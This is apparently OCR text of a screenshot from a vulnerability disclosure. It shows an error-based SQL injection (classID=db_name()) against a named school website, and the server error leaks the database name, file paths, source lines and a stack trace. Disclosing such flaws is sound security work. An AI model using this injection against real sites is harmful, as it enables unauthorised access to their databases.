 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://ljzx.zajyj.cn/webManage/default.aspx?classID=db_name()
18城房价环比上涨
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'zajyjCMS'
“/”应用程序中的服务器错误。
在将 nvarchar 值 'zajyjCMS' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'zajyjCMS' 转换成数据类型 int 时失败。
源错误:
行 145:        this.ConnOpen();
行 146:        SqlDa = new SqlDataAdapter(mysql, SqlCon);
行 147:        SqlDa.Fill(dt);
行 148:        this.ConnClose();
行 149:        return dt;
源文件: d:\正安教育网站集群\正安县乐俭中学\App_Code\common\SqlConn.cs    行: 147
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'zajyjCMS' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsPars
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +78
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32
System.Data.Common.DataAdapter.Fill(DataTable[] dataTables, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +282
www.wooyun.org
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand comman
System.Data.Common.DbDataAdapter.Fill(DataTable[] dataTables, Int32 startRecord, Int32 maxRecords, IDbCommand command, CommandBehavior behavior) +162